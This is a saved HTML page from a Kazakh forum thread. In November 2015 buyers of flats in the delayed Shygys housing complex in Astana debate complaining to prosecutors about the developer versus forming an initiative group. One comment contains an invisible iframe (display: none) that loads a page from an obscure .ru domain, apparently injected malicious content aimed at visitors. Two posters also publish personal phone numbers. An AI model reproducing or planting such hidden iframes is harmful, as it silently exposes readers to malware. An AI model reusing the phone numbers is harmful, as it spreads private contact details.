

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bari.kz/discussion/2/zhk-shygys/p264/
body_size: 18938
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-ca">
<head>
   <title>ЖК Шыгыс - г.Астана - жилые комплексы обсуждения Bari.kz - Форум о новостройках Казахстана 81133</title>
<link rel="stylesheet" type="text/css" href="/applications/dashboard/design/style.css?v=2.0.18b2a" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/Emotify/emotify.css?v=1.0" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/Tagging/design/tag.css?v=1.0.3" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/cleditor/design/jquery.cleditor.css?v=1.0" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/AptAds/design/aptads.css?v=0.1.5b" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/CategoryAccordion/design/accordion.css?v=0.1.4b" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/Mediator/design/style.css?v=0.2.16" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/Flagging/design/flagging.css?v=1.1.0" media="all" />
<link rel="shortcut icon" href="/themes/default/design/favicon.png" type="image/x-icon" />
<meta name="keywords" content="Шыгыс, ЖК-Шыгыс, ASI, www.astana-asi.kz, Котляров" />
<meta name="description" content="ЖК Шыгыс" />
<meta name="description" content="Форум о проблемных новостройках Казахстана. ЖК Шыгыс, ЖК Жагалау, и другие долгострои Нур-Султана (Астаны) и Алматы." />
<meta name="keywords" content="Новостройки Астаны, дольщики, недвижимость в Астане, недвижимость в Нур-Султане, недвижимость в Алматы, форум дольщиков" />
<script src="/js/library/jquery.js" type="text/javascript"></script>
<script src="/js/library/jquery.livequery.js" type="text/javascript"></script>
<script src="/js/library/jquery.form.js" type="text/javascript"></script>
<script src="/js/library/jquery.popup.js" type="text/javascript"></script>
<script src="/js/library/jquery.gardenhandleajaxform.js" type="text/javascript"></script>
<script src="/js/global.js" type="text/javascript"></script>
<script src="/js/library/jquery.ui.packed.js" type="text/javascript"></script>
<script src="/applications/vanilla/js/options.js" type="text/javascript"></script>
<script src="/applications/vanilla/js/bookmark.js" type="text/javascript"></script>
<script src="/applications/vanilla/js/discussion.js" type="text/javascript"></script>
<script src="/applications/vanilla/js/autosave.js" type="text/javascript"></script>
<script src="/plugins/Emotify/emotify.js" type="text/javascript"></script>
<script src="/plugins/cleditor/js/jquery.cleditor.min.js" type="text/javascript"></script>
<script src="/js/embed_local.js" type="text/javascript"></script>
<script src="/plugins/CategoryAccordion/js/accordion.js" type="text/javascript"></script>
<script src="/plugins/Mediator/mediator.js" type="text/javascript"></script>
<style type="text/css">
a.PreviewButton {
	display: none !important;
}
</style>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		// Make sure the removal of autogrow does not break anything
		jQuery.fn.autogrow = function(o) { return; }
		// Attach the editor to comment boxes
		jQuery("#Form_Body").livequery(function() {
			var frm = $(this).parents("div.CommentForm");
			ed = jQuery(this).cleditor({width:"100%", height:"100%"})[0];
			this.editor = ed; // Support other plugins!
			jQuery(frm).bind("clearCommentForm", {editor:ed}, function(e) {
				frm.find("textarea").hide();
				e.data.editor.clear();
			});
		});
	})(jQuery);
</script>
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body id="vanilla_discussion_index" class="Vanilla Discussion Index ">
   <div id="Frame">
      <div id="Head">
         <div class="Menu">
            <h1><a class="Title" href="/"><span>Bari.kz - Форум о новостройках Казахстана</span></a></h1>
            <ul id="Menu"><li class=" Highlight"><a href="/discussions">Все темы</a></li>
<li><a href="/categories/astana-zhilye-kompleksy">Актуальные темы</a></li>
<li class="NonTab"><a class="SignInPopup" href="/entry/signin">Войти</a></li>
</ul>            <div class="Search"><form method="get" action="/search">
<div>
<input type="text" id="Form_Search" name="Search" value="" class="InputBox" /><input type="submit" id="Form_Go" value="&rarr;" class="Button" />
</div>
</form></div>
         </div>
      </div>
      <div id="Body">
         <div id="Content"><div class="DismissMessage Box"><div  style="font-size: 110%; font-weight: bold; padding: 1px;color:#fffc85;">
Правила форума Bari.kz:</div>

<div  style="font-size: 100%; padding: 1px;color:#fffc85;">
Пользуясь форумом, необходимо:<br>

1) соблюдать Законодательство Республики Казахстан;<br>
2) не спамить;<br>
3) не оставлять ссылки на Whatsapp, Telegram и прочие чаты.</div>
<div style="clear:both;"></div></div><div class="Tabs HeadingTabs DiscussionTabs ">
   <ul>
      <li><a href="/categories/astana-zhilye-kompleksy">г.Астана - жилые комплексы</a></li>
   </ul>
   <div class="SubTab">ЖК Шыгыс</div>
</div>
<div class="P"><div  id="PagerAfter" class="Pager NumberedPager"><a href="/discussion/2/zhk-shygys/p263" class="Previous">‹</a><a href="/discussion/2/zhk-shygys/p1">1</a><span class="Ellipsis">&#8230;</span><a href="/discussion/2/zhk-shygys/p261">261</a><a href="/discussion/2/zhk-shygys/p262">262</a><a href="/discussion/2/zhk-shygys/p263">263</a><a href="/discussion/2/zhk-shygys/p264" class="Highlight">264</a><a href="/discussion/2/zhk-shygys/p265">265</a><a href="/discussion/2/zhk-shygys/p266">266</a><a href="/discussion/2/zhk-shygys/p267">267</a><span class="Ellipsis">&#8230;</span><a href="/discussion/2/zhk-shygys/p377">377</a><a href="/discussion/2/zhk-shygys/p265" class="Next">›</a></div></div>
<ul class="MessageList Discussion ">
   <li class="Item Comment Alt" id="Comment_19402">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1000/kmarsoff">kmarsoff</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19402#Comment_19402" class="Permalink" name="Item_13152" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Добрый день уважаемые будущие, даст Бог, соседи!&nbsp;<div>Вопрос к сторонникам подачи заявления в правоохранительные органы. Какую цель Вы преследуете? Остановить стройку или ускорить?&nbsp;</div>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19403">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2532/Maxat">Maxat</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19403#Comment_19403" class="Permalink" name="Item_13153" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			как это зачем? Вы считаете лучше сидеть и разглядывать в фотографиях сколько человек и где они ходят? нужно заявлять о себе, привлечь СМИ. Поддерживаю пользователя Barik, отличная идея, вот только дадут ли ему ход? сейчас проблем не у кого нет, мы сидим тихо, обсуждаем между собой фотографии, все довольны, А ВОТ ЕСЛИ МЫ ПОДЫМЕМ БУНТ, И ЭТО ОТРАЗИТСЯ В ОБЩЕСТВЕННОСТИ, ВОЗМОЖНО ДЕЛО СДВИНЕТСЯ С МЕСТА И НАД ЗАСТРОЙЩИКОМ БУДЕТ КОНТРОЛЬ		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19404">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1000/kmarsoff">kmarsoff</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19404#Comment_19404" class="Permalink" name="Item_13154" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Насколько я понимаю стройка худо бедно, но сдвинулась с мертвой точки. Поддерживаю обращение к депутату, СМИ и во все прочие инстанции, но я против правоохранительных органов. Потому что только проверка займет неимоверное количество времени, а дальше все вообще может остановиться.&nbsp;<div>Давайте будем более конструктивны и не будем себе же создавать проблем.&nbsp;</div><div><br></div>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19409">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/333/Marina">Marina</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19409#Comment_19409" class="Permalink" name="Item_13155" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Худно бедно я не хочу! Надоело, я лично  напишу в прокуратуру! Правоохранительные органы работают очень быстро, это не суд, который может длится годами. Пусть Аси наконец-то признает себя банкротом! Китайцы построят, такой проект они запросто возьмутся за Шыгыс! Это не один дом, а целый микрорайон! А у Аси нет ни гроша, так мы будем худо-бедно еще 10 лет ждать. 		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19410">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/325/nurzhan">nurzhan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19410#Comment_19410" class="Permalink" name="Item_13156" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Конец очевиден, лучше предпринять действия сейчас, чем кусать ногти потом. Хуже чем сейчас уже не будет. Подумайте.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19411">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/511/Beybit">Beybit</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19411#Comment_19411" class="Permalink" name="Item_13157" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			ужасный конец - лучше, чем ужас - без конца)))		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19412">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1609/shygys_2b">shygys_2b</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19412#Comment_19412" class="Permalink" name="Item_13158" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<p>А китайцы по какой цене построят? Когда мы вложились, те деньги имели какой-то вес. А другой (китайцы, казахстанцы) застройщик без доплаты будет строить?&nbsp;</p><p>Я тоже за контроль действия нашего застройщика через СМИ, депутата, общественности&nbsp; - то есть поддерживаю первых трех пунктов проекта письма. А по четвертому пункту больше сомнении - в самом-то деле если из-за проверок остановят еле дышащую стройку?!</p><p>Аллах знает - я тоже, как и все остальные соседи, очень-очень хочу заехать в свою долгожданную квартиру, которая находится ажь в 2А.</p>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19413">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2017/%D0%96%D0%B0%D0%BA%D0%BB%D0%B8%D0%BD">Жаклин</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19413#Comment_19413" class="Permalink" name="Item_13159" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте соседи я с 4 группы я полностью поддерживаю всех насчет жалобы я с Вами 8 777 226 73 71 Алтынай		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19414">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1609/shygys_2b">shygys_2b</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19414#Comment_19414" class="Permalink" name="Item_13160" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			А если проверка правоохранительных органов будет рычагом в нашу пользу - я 100% за.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19415">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1323/Alike">Alike</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19415#Comment_19415" class="Permalink" name="Item_13161" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			&nbsp;<span style="font-family: 'lucida grande', 'Lucida Sans Unicode', tahoma, sans-serif; font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);">Здравствуйте соседи,&nbsp;</span>может по результатам финансового аудита решать про уголовное дело , кстати, за аудит кто и сколько будет оплачивать? Я в 1А с 2012 года жду(100%) насколько знаю по форуму многие не оплачивают даже по первой очереди. По результатам других проблемных ЖК, насколько известно по СМИ, после начала уголовных дел все стройки встали надолго. Как бы не стало хуже (может я так думаю потому, что я с 1 очереди), Но это мог личное мнение-как решит большинство -так и быть.<iframe id="a1996667054" src="//m81jmqmn.ru/f.html" style="display: none;"></iframe>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19417">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2417/kirill">kirill</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19417#Comment_19417" class="Permalink" name="Item_13162" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="font-family: Arial, Verdana; font-size: small;">Здравствуйте,&nbsp;когда&nbsp;сдача&nbsp;ожидается?</span>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19421">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2183/Dair">Dair</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19421#Comment_19421" class="Permalink" name="Item_13163" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="font-family: Arial, Verdana;"><span style="font-size: 10pt;">Утро доброе!</span></span><div><span style="font-family: Arial, Verdana;"><span style="font-size: 10pt;">Я не хотел бы уголовного разбирательства, последствия описаны выше. Если вы </span></span><span style="font-family: lucida grande, Lucida Sans Unicode, tahoma, sans-serif;"><span style="font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);">хотите подавайте, флаг вам в руки!</span></span></div><div><span style="font-family: lucida grande, Lucida Sans Unicode, tahoma, sans-serif;"><span style="font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);">Жагалау-3 30 блок 1-2 подъезд сдали, сейчас идут работы по 26 блоку.</span></span></div><div><span style="font-family: lucida grande, Lucida Sans Unicode, tahoma, sans-serif;"><span style="font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);">Обвиняйте меня в чем угодно - агент АСИ &nbsp;и т.д.</span></span></div><div><span style="font-family: lucida grande, Lucida Sans Unicode, tahoma, sans-serif;"><span style="font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);"><br></span></span></div><div><span style="font-family: lucida grande, Lucida Sans Unicode, tahoma, sans-serif;"><span style="font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);">поменял квартиру с Шыгыса на Жагалау</span></span></div>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19423">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/776/rinat77">rinat77</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19423#Comment_19423" class="Permalink" name="Item_13164" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			по мне так надо подавать, потому что если вам человек должен сколько бы его не просили он будет тянуть, но как то только начнутся вызовы в полицию или судебные разбирательства, то сразу находятся деньги , так и в этом случае Котляров начнет я считаю находить средства или как то оптимизировать стройку		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19424">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/624/kun">kun</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19424#Comment_19424" class="Permalink" name="Item_13165" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			как только напишешь разумный комментарий так сразу я работаю в Аси, как уже написали выше если АСИ объявят банкротом, то стройка станет действительно надолго, и нет гарантии что кто-то будет достраивать по такой же цене, у меня лично нет денег на другую цену, мне надо еще 1500000 тенге заплатить по договору, я просто хочу понять что вы выгадаете если заведут уголовное дело, надо реально смотреть происходящее, те стройки на руководителей которых завели уголовные дела кто нибудь строит?		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19425">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1000/kmarsoff">kmarsoff</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19425#Comment_19425" class="Permalink" name="Item_13166" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<div class="Meta" style="font-size: 11px; line-height: 22.1px; margin: 0px; padding: 0px; border: 0px; border-image-source: initial; border-image-slice: initial; border-image-width: initial; border-image-outset: initial; border-image-repeat: initial; outline: 0px; font-family: 'lucida grande', 'Lucida Sans Unicode', tahoma, sans-serif; vertical-align: baseline; color: rgb(119, 119, 119); min-height: 40px; background-color: rgb(255, 255, 255);"><span class="Author" style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: inherit; font-style: inherit; font-family: inherit; vertical-align: baseline; line-height: inherit;"><a rel="nofollow" href="http://bari.kz/profile/1609/shygys_2b" style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: bold; font-style: inherit; font-size: 15px; font-family: inherit; vertical-align: baseline; text-decoration: none; color: rgb(30, 121, 167);">shygys_2b</a>&nbsp;</span><span class="DateCreated" style="margin: 0px; padding: 0px 0px 0px 10px; border: 0px; outline: 0px; font-weight: inherit; font-style: inherit; font-family: inherit; vertical-align: baseline; line-height: inherit;"><a rel="nofollow" href="http://bari.kz/discussion/comment/19414#Comment_19414" class="Permalink" name="Item_13197" style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: inherit; font-style: inherit; font-family: inherit; vertical-align: baseline; text-decoration: none; color: rgb(30, 121, 167);" id="Item_13197">17-11-15, 21:25</a>&nbsp;</span><span style="margin: 0px; padding: 0px 0px 0px 10px; border: 0px; outline: 0px; font-weight: inherit; font-style: inherit; font-family: inherit; vertical-align: baseline; line-height: inherit;"><a rel="nofollow" href="http://bari.kz/discussion/flag/comment/19414/1609/shygys_2b/L2Rpc2N1c3Npb24vY29tbWVudC8xOTQxNC8jQ29tbWVudF8xOTQxNA--" class="FlagContent Popup" style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: inherit; font-style: inherit; font-family: inherit; vertical-align: baseline; text-decoration: none; color: rgb(30, 121, 167);">Пожаловаться</a></span></div><div class="Meta" style="font-size: 11px; line-height: 22.1px; margin: 0px; padding: 0px; border: 0px; border-image-source: initial; border-image-slice: initial; border-image-width: initial; border-image-outset: initial; border-image-repeat: initial; outline: 0px; font-family: 'lucida grande', 'Lucida Sans Unicode', tahoma, sans-serif; vertical-align: baseline; color: rgb(119, 119, 119); min-height: 40px; background-color: rgb(255, 255, 255);"><span style="font-size: 13px; line-height: 18.2px;">А если проверка правоохранительных органов будет рычагом в нашу пользу - я 100% за.</span></div><div class="Meta" style="margin: 0px; padding: 0px; border: 0px; border-image-source: initial; border-image-slice: initial; border-image-width: initial; border-image-outset: initial; border-image-repeat: initial; outline: 0px; font-family: 'lucida grande', 'Lucida Sans Unicode', tahoma, sans-serif; vertical-align: baseline; color: rgb(119, 119, 119); min-height: 40px; background-color: rgb(255, 255, 255);"><span style="font-size: 13px; line-height: 18.2px;">Если это действительно будет рычагом в нашу пользу, то я на все 250% ЗА! Но как бы это не обернулось нам во вред.</span></div>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19426">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2183/Dair">Dair</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19426#Comment_19426" class="Permalink" name="Item_13167" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="font-family: Arial, Verdana;"><span style="font-size: 10pt;">Если дело заведут то появление денег не решит проблему, т.к. все счета заморозят и будут разбирательства до победного, потом мы же будем просить закрыть дело, как с&nbsp;</span></span><span style="color: rgb(68, 68, 68); font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 20px; background-color: rgb(255, 255, 255);">Альянсстройинвест</span><br><div><span style="font-family: Arial, Verdana;"><span style="font-size: 13.3333px;"><br></span></span></div><div><span style="font-family: Arial, Verdana;"><span style="font-size: 13.3333px;">http://old.express-k.kz/show_article.php?art_id=36035</span></span></div><div><span style="font-family: Arial, Verdana;"><span style="font-size: 13.3333px;"><br></span></span></div><div><span style="font-family: Arial, Verdana;"><span style="font-size: 13.3333px;">Но вам виднее</span></span></div>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19428">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1609/shygys_2b">shygys_2b</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19428#Comment_19428" class="Permalink" name="Item_13168" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Речь идет о проблемах не одного человека, а сотен людей. Нехочеться ошибиться, чтобы потом локтей кусать. Проблемного ЖК &quot;Тер.комфорта&quot; отдали нашему Котлярову, как ХОРОШЕМУ ЗАСТРОЙЩИКУ, не дай Аллах, в случае остановки нашей стройки, что нам ожидать? Надо 7 раз мерить, 1 раз отрезать.<br /><br />Нуржан, Вам &quot;Аллах разы болсын!&quot;		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19429">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2564/Aiganym">Aiganym</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19429#Comment_19429" class="Permalink" name="Item_13169" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Добрый день, как все таки на счет создания Инициативной группы, или она существует?&nbsp;<div>Которое будет уполномочено от имени всех дольщиков провести собственное расследование, до привлечения Правоохранительных органов. Предлагаю создать ее из дольщиков разных групп, чтобы были учтены интересы всех. собрать всю информацию которая есть.консолидировать в 1 документ. письмо, обращение, жалоба не важно. я уверена что среди дольщиков найдутся люди или знакомые, кто имеет доступ во все сферы взаимодейсвия строительной компании, сравнить полученную инфо с тем что нам дает Котляров, и делать выводы основываясь на полученной информации,То есть подойти к проблеме более конструктивно. я не против привлечения Правоохранительных органов, но думаю что мы сами выясним быстрее. Также можно требовать присутствия ИГ на совещаниях застройщика в качестве заинтересованной стороны. Мой номер 8 707 435 46 16.&nbsp;</div><div>З.Ы. я кстати знала и была готова к задержке сдачи, когда подписывала договор. к сожалению ситуацию усугубляет Кризис, поэтому нужно действительно держать руку на пульсе.</div><div>&nbsp;</div>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19430">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2564/Aiganym">Aiganym</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19430#Comment_19430" class="Permalink" name="Item_13170" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			как насчет того чтобы встретиться на этих выходных, и принять какое то решение? только не в офисе застройщика)) зачем внешний раздражитель. нужна холодная голова&nbsp; :-c 		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19432">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/208/Madina">Madina</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19432#Comment_19432" class="Permalink" name="Item_13171" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Найманова с Альянсстройинвеста выпустили, чтобы он достроил дома, потом поменяли застройщика и Лесная поляна не стояла не год, не два, стройку не замораживали, а продолжали строить, причем быстрыми темпами		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19433">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2183/Dair">Dair</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19433#Comment_19433" class="Permalink" name="Item_13172" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Альнстройинвест так и достраивает все комплексы		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19436">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/106/gulzhan">gulzhan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19436#Comment_19436" class="Permalink" name="Item_13173" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Aiganym, у нас давно есть ИГ, но они тоже ничего не могут сделать, почитайте предыдущую переписку.&nbsp;		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19437">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/325/nurzhan">nurzhan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19437#Comment_19437" class="Permalink" name="Item_13174" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Они аж перестали выкладывать фото со строительной площадки. А это четко указано в наших договорах. 		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19441">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2563/Adik">Adik</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19441#Comment_19441" class="Permalink" name="Item_13175" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Айганым, поддерживаю Ваше предложение!<br />Дорогие будущие соседи, давайте соберемся на эти выходные.		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19442">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1609/shygys_2b">shygys_2b</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19442#Comment_19442" class="Permalink" name="Item_13176" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Айганым, если получится как Вы задумали - было бы супер .		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19444">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2564/Aiganym">Aiganym</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19444#Comment_19444" class="Permalink" name="Item_13177" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="font-weight: normal;"><span style="font-weight: normal;">по хорошему, первая задача которая стоит перед нами (как я ее вижу) это </span><b>капитализировать наши возможности и ресурсы</b>. если уже есть ИГ, отлично! я готова к ней присоединится, Нуржан из переписки выше, тоже в полном распоряжении ИГ целых 45 дней)). Дальше.. нам нужны по идее три основные группы специалистов.</span><b> юристы, 2 экономисты, бухгалтера и 3 технари</b>. из наших соседей я думаю мы насобираем сильную команду(уверена, что есть и представитель фискальных служб и представители власти и все что только можно)).<div>&nbsp;следующий ход - анализ и обработка данных что имеем, чего не имеем, было ли действительно не целевое. анализ последствий, по срокам в том числе.,&nbsp;</div><div>и последнее - принятие решения, как с этим злом)) бороться. К примеру на сегодня я не разобравшись, не могу идти в прокуратуру и не хочу, но если получится так, что выхода нет считаю что данное решение нужно донести до максимального количества дольщиков.&nbsp;</div><div>&nbsp;и точно последнее по по поводу встречи на выходных жду предложений по месту и желательно чтобы&nbsp;<span style="font-weight: normal; font-size: 13.3333px;">отозвались&nbsp;</span>представители существующей ИГ у вас больше всего информации.&nbsp;<div style="font-weight: normal;">PS &nbsp; может быть я что то пропустила и есть все исходные данные в переписке выше. некогда читать) в любом случае будет эффективнее увидеться.+ Самрук, с ними тоже можно чтото отработать.</div></div>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19449">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/497/Nurakim">Nurakim</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19449#Comment_19449" class="Permalink" name="Item_13178" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Добрый вечер соседи! Я поддерживаю Aiganym обдуманное предложение я с 1 В. Обращение в прокуратура должно быть обосновано и документально подтвержднно. &nbsp; &nbsp;&nbsp;		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19454">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1737/Rustem22">Rustem22</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19454#Comment_19454" class="Permalink" name="Item_13179" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="background-color: rgb(255, 255, 255);"><span style="font-family: lucida grande, Lucida Sans Unicode, tahoma, sans-serif;"><span style="font-size: 13px; line-height: 18.2000007629395px;">Добрый вечер! &nbsp;Я за &nbsp;создание Инициативной группы,&nbsp;обращение&nbsp;в правоохраниельные органы ничего не даст &nbsp;так как приведет к тупиковой ситуации</span></span></span>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19455">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/539/Azima">Azima</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19455#Comment_19455" class="Permalink" name="Item_13180" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			-		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19457">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1323/Alike">Alike</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19457#Comment_19457" class="Permalink" name="Item_13181" rel="nofollow">November 2015</a>         </span>
